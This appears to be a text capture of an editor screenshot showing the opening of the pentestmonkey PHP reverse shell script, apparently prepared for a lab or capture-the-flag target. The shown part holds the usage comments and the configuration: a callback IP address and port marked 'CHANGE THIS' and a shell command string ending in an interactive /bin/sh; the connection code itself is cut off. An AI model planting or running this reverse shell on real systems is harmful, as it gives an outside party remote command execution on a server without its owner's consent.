 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail
// Some compile-time options are needed for daemonisation (like pcntl, posix).
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later